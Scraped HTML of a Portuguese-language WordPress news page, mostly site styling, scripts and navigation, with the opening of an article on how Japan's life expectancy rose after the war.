var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/6939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/05/02/os-segredos-da-longevidade-no-japao/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=6939' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6939 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Os segredos da longevidade no Japão</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/11/longevidade2-scaled.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.533%"><img fetchpriority="high" width="750" height="499" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Os segredos da longevidade no Japão" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/11/longevidade2-scaled.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/11/longevidade2-scaled.jpg 2560w, https://vejaonline.jp/wp-content/uploads/2018/11/longevidade2-600x399.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/11/longevidade2-300x199.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/11/longevidade2-768x511.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/11/longevidade2-1024x681.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Os%20segredos%20da%20longevidade%20no%20Jap%C3%A3o&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Os%20segredos%20da%20longevidade%20no%20Jap%C3%A3o%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F&title=Os%20segredos%20da%20longevidade%20no%20Jap%C3%A3o" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Atualmente o Japão reina como o “país da longevidade no mundo”. Na verdade, você sabia que até poucas décadas atrás era uma país de pouca longevidade?</p>
<p>Mas como a sociedade japonesa do pós-guerra conseguiu essa façanha?</p>
<p>◆ “Japoneses = longevidade” é a marca da história japonesa do pós-guerra</p>
<p><strong>História do pós-guerra</strong><br />
Na história, a média de vida dos japoneses em 1880 (final do período Edo) era de 30 anos (homens e mulheres).</p>
<p>Em pouco tempo, a vida foi se estendendo pouco a pouco, para alcançar os 50 anos, em 1947. A partir da década de 50 os homens atingiram 58 anos de idade e as mulheres 61,5 anos. Ainda assim, a média de vida era a mais baixa entre os países desenvolvidos.</p>
<p>Até o começo de 1960, a Suécia e a Austrália eram considerados os países de maior longevidade. No entanto, o Japão ultrapassou a Suécia em 1970. Já em 1985 finalmente atingiu a maior média de vida entre as mulheres no mundo, e os homens também subiram para o segundo lugar, perdendo apenas para a Islândia.</p>
